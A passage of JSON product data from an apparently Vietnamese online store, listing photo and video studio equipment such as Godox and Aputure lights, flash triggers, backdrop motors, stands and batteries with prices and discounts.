3m","gia":2450000,"giakm":2000000,"phantram":18.367346938776,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4102,"dmid":334,"link":"\/den-godox-litemons-le600bi-color-led-trang-334-4102.html","label":"\u0110\u00e8n Godox LITEMONS LE600Bi Color LED Tr\u1eafng","gia":9900000,"giakm":9650000,"phantram":2.5252525252525,"image":"den-godox-litemons-le600bi-color-led-trang (5).jpg"},{"id":4103,"dmid":219,"link":"\/motor-cuon-phong-2--mtmd02-219-4103.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 2 - MTMD02","gia":1500000,"giakm":1000000,"phantram":33.333333333333,"image":"MOTOR 2 PHONG (2).jpg"},{"id":4104,"dmid":219,"link":"\/motor-cuon-phong-3--mtmd03-219-4104.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 3 - MTMD03","gia":2000000,"giakm":1400000,"phantram":30,"image":"MOTOR 3 PHONG.jpg"},{"id":4105,"dmid":219,"link":"\/motor-cuon-phong-4--mtmd04-219-4105.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 4 - MTMD04","gia":2500000,"giakm":1900000,"phantram":24,"image":"motor-4-phong1.jpg"},{"id":4306,"dmid":335,"link":"\/den-led-proton-flux-100b-bi-color-2800k-6500k-335-4306.html","label":"\u0110\u00e8n led Proton Flux 100B Bi Color 2800K-6500K     ","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"DEN-LED-PROTON-FLUX-100B-BI-COLOR (11).jpg"},{"id":4307,"dmid":192,"link":"\/banh-xe-don-co-moc-192-4307.html","label":"B\u00e1nh Xe \u0110\u01a1n C\u00f3 M\u00f3c","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"banh-xe-don-co-moc-khoa.jpg"},{"id":4308,"dmid":214,"link":"\/banh-xe-doi-co-moc-214-4308.html","label":"B\u00e1nh Xe \u0110\u00f4i C\u00f3 M\u00f3c","gia":500000,"giakm":300000,"phantram":40,"image":"banh-xe-doi-co-khoa-1.jpg"},{"id":4106,"dmid":219,"link":"\/motor-cuon-phong-5--mtmd05-219-4106.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 5 - MTMD05","gia":3200000,"giakm":2400000,"phantram":25,"image":"mt5.2.jpg"},{"id":4107,"dmid":219,"link":"\/motor-cuon-phong-6-mtmd06-219-4107.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 6- MTMD06","gia":3700000,"giakm":2900000,"phantram":21.621621621622,"image":"mt6.2.jpg"},{"id":4108,"dmid":219,"link":"\/motor-cuon-phong-8--mtmd08-219-4108.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 8 - MTMD08","gia":5500000,"giakm":3850000,"phantram":30,"image":"mt8.2.jpg"},{"id":4109,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-4-phong-mt4-kem-ong-inox-3m-219-4109.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 4 Ph\u00f4ng MT4 K\u00e8m \u1ed0ng Inox 3m","gia":3500000,"giakm":2700000,"phantram":22.857142857143,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4110,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-5-phong-mt5-kem-ong-inox-3m-219-4110.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 5 Ph\u00f4ng MT5 K\u00e8m \u1ed0ng Inox 3m","gia":3990000,"giakm":3300000,"phantram":17.293233082707,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4111,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-6-phong-mt6-kem-ong-inox-3m-219-4111.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 6 Ph\u00f4ng MT6 K\u00e8m \u1ed0ng Inox 3m","gia":5000000,"giakm":4000000,"phantram":20,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4112,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-7-phong-mt7-kem-ong-inox-3m-219-4112.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 7 Ph\u00f4ng MT7 K\u00e8m \u1ed0ng Inox 3m","gia":5600000,"giakm":4900000,"phantram":12.5,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4113,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-8-phong-mt8-kem-ong-3m-219-4113.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 8 Ph\u00f4ng MT8 K\u00e8m \u1ed0ng 3m","gia":6400000,"giakm":5400000,"phantram":15.625,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4114,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-10-phong-mt10-kem-ong-inox-3m-219-4114.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 10 Ph\u00f4ng MT10 K\u00e8m \u1ed0ng Inox 3m","gia":7300000,"giakm":6800000,"phantram":6.8493150684932,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4115,"dmid":219,"link":"\/motor-cuon-phong-7--mtmd07-219-4115.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 7 - MTMD07","gia":5000000,"giakm":3490000,"phantram":30.2,"image":"MOTOR 7 PH\u00d4NG .jpg"},{"id":4116,"dmid":219,"link":"\/motor-cuon-phong-10--mtmd10-219-4116.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 10 - MTMD10","gia":6000000,"giakm":4400000,"phantram":26.666666666667,"image":"MOTOR 10 PH\u00d4NG.jpg"},{"id":4178,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-amazan-300c-192-4178.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Amazan 300C ","gia":4990000,"giakm":3990000,"phantram":20.040080160321,"image":"nguon-adapter-cho-den-led-amaran-300c (1).jpg"},{"id":4122,"dmid":266,"link":"\/den-flash-godox-it20pro-s-ttl-for-sony-black-266-4122.html","label":"\u0110\u00e8n Flash Godox IT20Pro S TTL for Sony (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4123,"dmid":266,"link":"\/den-flash-godox-it20pro-c-ttl-for-canon-black-266-4123.html","label":"\u0110\u00e8n Flash Godox IT20Pro C TTL for Canon (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4124,"dmid":266,"link":"\/den-flash-godox-it20pro-n-ttl-for-nikon-black-266-4124.html","label":"\u0110\u00e8n Flash Godox IT20Pro N TTL for Nikon (Black)     ","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4125,"dmid":266,"link":"\/den-flash-godox-it20pro-f-ttl-for-fuji-black-266-4125.html","label":"\u0110\u00e8n Flash Godox IT20Pro F TTL for Fuji (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4126,"dmid":266,"link":"\/den-flash-godox-it20pro-o-ttl-for-olympos-panasonic-black-266-4126.html","label":"\u0110\u00e8n Flash Godox IT20Pro O TTL for Olympos Panasonic (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4129,"dmid":192,"link":"\/tay-xep-gan-tuong-treo-den-140cm-192-4129.html","label":"Tay x\u1ebfp g\u1eafn t\u01b0\u1eddng treo \u0111\u00e8n 140cm","gia":1700000,"giakm":0,"phantram":0,"image":"tay-treo-xep-gan-tuong-treo-den-140cm (8).jpg"},{"id":4132,"dmid":201,"link":"\/mic-thu-am-dji-mic-3-2-tx--1-rx--charging-case--201-4132.html","label":"Mic Thu \u00c2m DJI Mic 3 ( 2 TX + 1 RX + Charging Case )","gia":12000000,"giakm":8250000,"phantram":31.25,"image":"mic-dji-3-chinh-hang (11).jpg"},{"id":4133,"dmid":201,"link":"\/microphone-rode-ntg4-201-4133.html","label":"Microphone Rode NTG4 +","gia":7900000,"giakm":6900000,"phantram":12.658227848101,"image":"micro-ntg4-plus (3).jpg"},{"id":4135,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-la200-amaran-200xs-192-4135.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox LA200 \/ amaran 200xs","gia":1390000,"giakm":1200000,"phantram":13.669064748201,"image":"nguon-adapter-cho-den-led-la200-godox.jpg"},{"id":4136,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-amazan-cob-200xs-192-4136.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Amazan COB 200xs","gia":1890000,"giakm":1200000,"phantram":36.507936507937,"image":"nguon-adapter-cho-den-led-la200-godox.jpg"},{"id":4137,"dmid":211,"link":"\/bong-tan-sang-bom-hoi-godox--ml-s1a-cho-den-led-ml100bi-ml100r-211-4137.html","label":"B\u00f3ng t\u1ea3n s\u00e1ng b\u01a1m h\u01a1i Godox - ML-S1A (cho \u0111\u00e8n LED ML100Bi, ML100R)","gia":950000,"giakm":0,"phantram":0,"image":"godox-ml-s1a-0.jpg"},{"id":4138,"dmid":192,"link":"\/den-pin-tao-hieu-ung-zsyb-s20-cong-suat-20w-192-4138.html","label":"\u0110\u00e8n pin t\u1ea1o hi\u1ec7u \u1ee9ng ZSYB S20 c\u00f4ng su\u1ea5t 20w","gia":2250000,"giakm":2200000,"phantram":2.2222222222222,"image":"ZS-YB-S20-SPOTLIGHT-HIEU-UNG (5).png"},{"id":4139,"dmid":213,"link":"\/chan-boom-inox-e-pro-em-300sa-213-4139.html","label":"Ch\u00e2n Boom Inox  E-PRO EM-300SA","gia":3500000,"giakm":2480000,"phantram":29.142857142857,"image":"chan-boom-inox-e-pro-em-300sa (6).jpg"},{"id":4140,"dmid":334,"link":"\/den-godox-litemons-le200bi-color-led-den-334-4140.html","label":"\u0110\u00e8n Godox LITEMONS LE200Bi Color LED \u0110en   ","gia":4500000,"giakm":0,"phantram":0,"image":"le-200-2-black.jpg"},{"id":4141,"dmid":334,"link":"\/den-godox-litemons-le200bi-color-led-trang-334-4141.html","label":"\u0110\u00e8n Godox LITEMONS LE200Bi Color LED Tr\u1eafng","gia":4500000,"giakm":0,"phantram":0,"image":"le-200-3.jpg"},{"id":4142,"dmid":192,"link":"\/tham-guong-bac-cao-cap-chup-hinh-quay-phim-kho-ngang-2m4-loai-day-192-4142.html","label":"Th\u1ea3m G\u01b0\u01a1ng b\u1ea1c Cao c\u1ea5p Ch\u1ee5p H\u00ecnh Quay Phim kh\u1ed5 ngang 2m4  lo\u1ea1i d\u00e0y","gia":300000,"giakm":240000,"phantram":20,"image":"668060839.jpg"},{"id":4143,"dmid":192,"link":"\/tham-guong-den-cao-cap-chup-hinh-quay-phim-kho-ngang-2m4-loai-day-192-4143.html","label":"Th\u1ea3m G\u01b0\u01a1ng \u0110en Cao c\u1ea5p Ch\u1ee5p H\u00ecnh Quay Phim kh\u1ed5 ngang 2m4 lo\u1ea1i d\u00e0y","gia":400000,"giakm":250000,"phantram":37.5,"image":"tham-guong-den-11-300x288.jpg"},{"id":4144,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi-3800s-inox-213-4144.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI 3800S Inox     ","gia":1690000,"giakm":1290000,"phantram":23.668639053254,"image":"chan-den-quay-phim-chup-anh-mzi3800s-inox (3).jpg"},{"id":4145,"dmid":195,"link":"\/trigger-godox-x3-pro-f-touchscreen-ttl-wireless-flash-for-fuji-195-4145.html","label":"Trigger Godox X3 Pro F Touchscreen TTL Wireless Flash for Fuji ","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4146,"dmid":195,"link":"\/trigger-godox-x3-pro-o-touchscreen-ttl-wireless-flash-for-olympus-panasonic-195-4146.html","label":"Trigger Godox X3 Pro O Touchscreen TTL Wireless Flash for Olympus Panasonic","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4147,"dmid":195,"link":"\/trigger-godox-x3-pro-s-touchscreen-ttl-wireless-flash-for-sony-195-4147.html","label":"Trigger Godox X3 Pro S Touchscreen TTL Wireless Flash for Sony","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4148,"dmid":195,"link":"\/trigger-godox-x3-pro-n-touchscreen-ttl-wireless-flash-for-nikon-195-4148.html","label":"Trigger Godox X3 Pro N Touchscreen TTL Wireless Flash for Nikon","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4149,"dmid":195,"link":"\/trigger-godox-x3-pro-c-touchscreen-ttl-wireless-flash-for-canon-195-4149.html","label":"Trigger Godox X3 Pro C Touchscreen TTL Wireless Flash for Canon","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4150,"dmid":195,"link":"\/trigger-godox-x3-pro-l-touchscreen-ttl-wireless-flash-for-leica-195-4150.html","label":"Trigger Godox X3 Pro L Touchscreen TTL Wireless Flash for Leica","gia":3190000,"giakm":2750000,"phantram":13.793103448276,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4278,"dmid":192,"link":"\/bo-hieu-ung-jg90-192-4278.html","label":"B\u1ed9 Hi\u1ec7u \u1ee8ng JG90 ","gia":2290000,"giakm":1890000,"phantram":17.467248908297,"image":"hieu-ung-jg90-minhduc (5).jpg"},{"id":4152,"dmid":218,"link":"\/du-godox-phan-trang-cao-cap-16-canh-g180cm-ub-l1-75-ub-l3-218-4152.html","label":"D\u00f9 GODOX Ph\u1ea3n Tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh G180cm UB-L1 75 (UB-L3)","gia":1990000,"giakm":1550000,"phantram":22.110552763819,"image":"du-phan-trang-godox-cao-cap-16-canh-g180cm-ub-l1-l60-2 (2).jpg"},{"id":4154,"dmid":192,"link":"\/bo-chuyen-doi-swit-bc-pd100-d-tap-sang-usb-c-hai-chieu--hang-chinh-hang-192-4154.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i SWIT BC-PD100 D-tap sang USB-C hai chi\u1ec1u - H\u00e0ng ch\u00ednh h\u00e3ng","gia":1500000,"giakm":1280000,"phantram":14.666666666667,"image":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i 2 chi\u1ec1u SWIT BC-PD100.png"},{"id":4155,"dmid":334,"link":"\/den-led-godox-fl100r-k1-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-334-4155.html","label":"\u0110\u00e8n Led Godox FL100R K1 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa 100W 40x60cm","gia":9500000,"giakm":0,"phantram":0,"image":"den-led-vai-godox-fl100r-k1 (15).jpg"},{"id":4156,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon-192-4156.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Canon","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4157,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-nikon-192-4157.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Nikon","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4158,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-sony-192-4158.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Sony","gia":550000,"giakm":0,"phantram":0,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4159,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-fuji-192-4159.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Fuji","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4160,"dmid":358,"link":"\/nanlite-pavotube-ii-30c-2-kit-\u2013-rgb-led-tube-light-358-4160.html","label":"Nanlite PavoTube II 30C -2 Kit \u2013 RGB LED Tube Light","gia":11800000,"giakm":11500000,"phantram":2.5423728813559,"image":"den-led-nanlite-pavotube-ii-30c--2-kit-\u2013-rgb-led-tube-light (8).jpg"},{"id":4161,"dmid":192,"link":"\/nguon-ac-sac-pin-adapter-den-godox-tl60-lc500r-192-4161.html","label":"Ngu\u1ed3n AC S\u1ea1c Pin Adapter \u0110\u00e8n Godox TL60 LC500R ","gia":850000,"giakm":620000,"phantram":27.058823529412,"image":"nguon-adapter-tl60-lc500r.jpg"},{"id":4162,"dmid":358,"link":"\/nanlite-pavotube-ii-30c-1-kit-\u2013-rgb-led-tube-light-358-4162.html","label":"Nanlite PavoTube II 30C -1 Kit \u2013 RGB LED Tube Light","gia":6950000,"giakm":6900000,"phantram":0.71942446043165,"image":"den-led-nanlite-pavotube-ii-30c--1-kit-\u2013-rgb-led-tube-light (3).jpg"},{"id":4164,"dmid":334,"link":"\/den-led-godox-fl200r-k1-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-200w-60x60cm-334-4164.html","label":"\u0110\u00e8n Led Godox FL200R K1 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa 200W 60x60cm","gia":14500000,"giakm":0,"phantram":0,"image":"led-godox-fl200r-k1-rgb (11).jpg"},{"id":4165,"dmid":192,"link":"\/the-nho-micro-sd-sandisk-32gb-100mbs-192-4165.html","label":"Th\u1ebb nh\u1edb Micro SD SanDisk 32GB 100MB\/s  ","gia":250000,"giakm":190000,"phantram":24,"image":"the-nho-micro-sandisk-ultra-533x-32gb-01- (3).jpg"},{"id":4167,"dmid":192,"link":"\/pin-swit-mino-s70-192-4167.html","label":"Pin SWIT MINO-S70","gia":4070000,"giakm":0,"phantram":0,"image":"pin-swit-s70 (4).jpg"},{"id":4168,"dmid":192,"link":"\/pin-swit-omni-50s-192-4168.html","label":"Pin SWIT OMNI-50S","gia":2810000,"giakm":0,"phantram":0,"image":"pin-swit-omni-50s 1 (4).jpg"},{"id":4169,"dmid":192,"link":"\/pin-swit-omni-99s-192-4169.html","label":"Pin SWIT OMNI-99S","gia":3760000,"giakm":0,"phantram":0,"image":"pin-swit-99s-omni (4).jpg"},{"id":4170,"dmid":192,"link":"\/pin-v-mount-swit-pb-s98s-192-4170.html","label":"Pin V-Mount SWIT PB-S98S","gia":3570000,"giakm":0,"phantram":0,"image":"pin-swit-pb-s98s (4).jpg"},{"id":4171,"dmid":192,"link":"\/pin-v-mount-swit-pb-s146s-192-4171.html","label":" Pin V-Mount SWIT PB-S146S","gia":5710000,"giakm":0,"phantram":0,"image":"pin-swit-s146s (4).jpg"},{"id":4172,"dmid":192,"link":"\/pin-v-mount-swit-pb-s220s-192-4172.html","label":" Pin V-Mount SWIT PB-S220S","gia":7850000,"giakm":0,"phantram":0,"image":"pin-swit-s220s (4).jpg"},{"id":4173,"dmid":213,"link":"\/chan-den-amaran-28m-chinh-hang-213-4173.html","label":"Ch\u00e2n \u0110\u00e8n Amaran 2.8m Ch\u00ednh H\u00e3ng","gia":790000,"giakm":500000,"phantram":36.708860759494,"image":"chan-den-amaran-2,8m.jpg"},{"id":4174,"dmid":213,"link":"\/chan-den-jinbei-m6-2in1-213-4174.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei M6 2in1","gia":3600000,"giakm":2950000,"phantram":18.055555555556,"image":"chan-den-jinbei-m6-2in1 (4).jpg"},{"id":4175,"dmid":358,"link":"\/nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light-358-4175.html","label":"Nanlite PavoTube II 15C -1 Kit \u2013 RGB LED Tube Light     ","gia":5000000,"giakm":4350000,"phantram":13,"image":"nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light (5).jpg"},{"id":4176,"dmid":330,"link":"\/nanlite-pavotube-ii-15c-2-kit-\u2013-rgb-led-tube-light-330-4176.html","label":"Nanlite PavoTube II 15C -2 Kit \u2013 RGB LED Tube Light","gia":7950000,"giakm":7800000,"phantram":1.8867924528302,"image":"nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light (9).jpg"},{"id":4179,"dmid":211,"link":"\/softbox-amaran-light-dome-60-211-4179.html","label":"Softbox Amaran Light Dome 60","gia":1900000,"giakm":0,"phantram":0,"image":"amaran-light-dome-60-softbox (13).jpg"},{"id":4180,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-la300-192-4180.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox LA300","gia":3000000,"giakm":2750000,"phantram":8.3333333333333,"image":"nguon-adapter-cho-den-led-godox-la300 (2).jpg"},{"id":4181,"dmid":359,"link":"\/den-led-aputure-storm-400x-v--mount-chinh-hang-359-4181.html","label":"\u0110\u00e8n led Aputure Storm 400x ( V - Mount ) Ch\u00ednh H\u00e3ng","gia":25990000,"giakm":23200000,"phantram":10.734898037707,"image":"den-led-aputure-storm-400x-v--mount-chinh-hang (21).jpg"},{"id":4182,"dmid":211,"link":"\/softbox-aputure-light-dome-150-211-4182.html","label":"Softbox Aputure LIGHT DOME 150","gia":6900000,"giakm":5800000,"phantram":15.942028985507,"image":"softbox-aputure-light-dome-150 (9).jpg"},{"id":4184,"dmid":213,"link":"\/chan-den-inox-ls220-213-4184.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS220","gia":400000,"giakm":350000,"phantram":12.5,"image":"Chan-den-inox-NiceFoto-LS220 (2).jpg"},{"id":4185,"dmid":213,"link":"\/chan-den-inox-ls220s-213-4185.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS220S","gia":450000,"giakm":390000,"phantram":13.333333333333,"image":"Chan-den-inox-NiceFoto-LS220 (3).jpg"},{"id":4186,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5n-trigger-kit-for-nikon-266-4186.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5N Trigger Kit for Nikon","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5n-trigger-kit-for-nikon (14).jpg"},{"id":4187,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5c-trigger-kit-for-canon-266-4187.html","label":"\u0110\u00e8n Flash Godox IT32 TTL Mini Flash with X5C Trigger Kit for Canon","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5c-trigger-kit-for-canon (14).jpg"},{"id":4188,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5s-trigger-kit-for-sony-266-4188.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5S Trigger Kit for Sony","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5S-trigger-kit-for-Sony (14).jpg"},{"id":4189,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5f-trigger-kit-for-fuji-266-4189.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5F Trigger Kit for Fuji","gia":24900000,"giakm":2350000,"phantram":90.562248995984,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5F-trigger-kit-for-Fuji (14).jpg"},{"id":4190,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5o-trigger-kit-for-olympus-panasonic-266-4190.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5O Trigger Kit for Olympus Panasonic","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5O-trigger-kit-for-Olympus-Panasonic(14).jpg"},{"id":4191,"dmid":195,"link":"\/trigger-godox-x5o-ttl-wireless-flash-it32-for-olympus-and-panasonic-195-4191.html","label":"Trigger Godox X5O TTL Wireless Flash IT32 for Olympus and Panasonic","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (7).jpg"},{"id":4192,"dmid":195,"link":"\/trigger-godox-x5l-ttl-wireless-flash-it32-for-leica-195-4192.html","label":"Trigger Godox X5L TTL Wireless Flash IT32 for Leica","gia":999000,"giakm":850000,"phantram":14.914914914915,"image":"trigger-godox-x5o-ttl-wireless-flash (9).jpg"},{"id":4193,"dmid":195,"link":"\/trigger-godox-x5n-ttl-wireless-flash-it32-for-nikon-195-4193.html","label":"Trigger Godox X5N TTL Wireless Flash IT32 for Nikon","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (12).jpg"},{"id":4194,"dmid":195,"link":"\/trigger-godox-x5f-ttl-wireless-flash-it32-for-fuji-195-4194.html","label":"Trigger Godox X5F TTL Wireless Flash IT32 for Fuji","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (6).jpg"},{"id":4195,"dmid":195,"link":"\/trigger-godox-x5s-ttl-wireless-flash-it32-for-sony-195-4195.html","label":"Trigger Godox X5S TTL Wireless Flash IT32 for Sony","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"trigger-godox-x5o-ttl-wireless-flash (8).jpg"},{"id":4196,"dmid":195,"link":"\/trigger-godox-x5c-ttl-wireless-flash-it32-for-canon-195-4196.html","label":"Trigger Godox X5C TTL Wireless Flash IT32 for Canon","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (11).jpg"},{"id":4197,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-266-4197.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash","gia":2500000,"giakm":2200000,"phantram":12,"image":"den-flash-godox-it32-ttl-mini-flash-1.jpg"},{"id":4198,"dmid":274,"link":"\/may-do-sang-sekonic-c-4000-spectrometer-274-4198.html","label":"M\u00e1y \u0110o S\u00e1ng Sekonic C-4000 SPECTROMETER","gia":36000000,"giakm":31000000,"phantram":13.888888888889,"image":"may-do-sang-sekonic-c-4000-spectrometer (9).jpg"},{"id":4199,"dmid":192,"link":"\/phu-kien-spotlight-iris-m-size-for-spotlight-mini-192-4199.html","label":"Ph\u1ee5 ki\u1ec7n Spotlight Iris (M Size) For Spotlight mini ","gia":1090000,"giakm":1000000,"phantram":8.256880733945,"image":"phu-kien-spotlight-iris (3).jpg"},{"id":4200,"dmid":192,"link":"\/aputure-amaran-spotlight-se-1936-do-192-4200.html","label":"Aputure Amaran Spotlight SE 19\/36 \u0111\u1ed9","gia":7500000,"giakm":6900000,"phantram":8,"image":"aputure-amaran-spotlight-se-1936-do (3).jpg"},{"id":4201,"dmid":359,"link":"\/den-aputure-amaran-ray-360c-rgb-full-color-360w-359-4201.html","label":"\u0110\u00c8N APUTURE AMARAN RAY 360C RGB FULL-COLOR 360W","gia":12990000,"giakm":9680000,"phantram":25.481139337952,"image":"den-aputure-amaran-ray-360c-rgb-full-color-360w (17).jpg"},{"id":4202,"dmid":367,"link":"\/den-led-tolifo-pl100b-bi-color-100w-combo-tui-367-4202.html","label":"\u0110\u00e8n Led Tolifo PL100B Bi color 100W Combo T\u00fai","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-led-tolifo-pl-100rgb-minhduc.jpg"},{"id":4203,"dmid":359,"link":"\/den-aputure-amaran-ray-660c-rgb-full-color-660w-359-4203.html","label":"\u0110\u00c8N APUTURE AMARAN RAY 660C RGB FULL-COLOR 660W","gia":20000000,"giakm":16990000,"phantram":15.05,"image":"den-aputure-amaran-ray-660c-rgb-full-color-660w (12).jpg"},{"id":4204,"dmid":359,"link":"\/den-led-mini-aputure-amaran-ray-120c-rgb-full-color-120w-359-4204.html","label":"\u0110\u00c8N LED MINI APUTURE AMARAN RAY 120C RGB FULL-COLOR 120W","gia":6900000,"giakm":6500000,"phantram":5.7971014492754,"image":"den-led-mini-aputure-amaran-ray-120c-rgb-full-color-120w (3).jpg"},{"id":4205,"dmid":359,"link":"\/den-led-mini-aputure-amaran-ray-60c-rgb-full-color-60w-359-4205.html","label":"\u0110\u00c8N LED MINI APUTURE AMARAN RAY 60C RGB FULL-COLOR 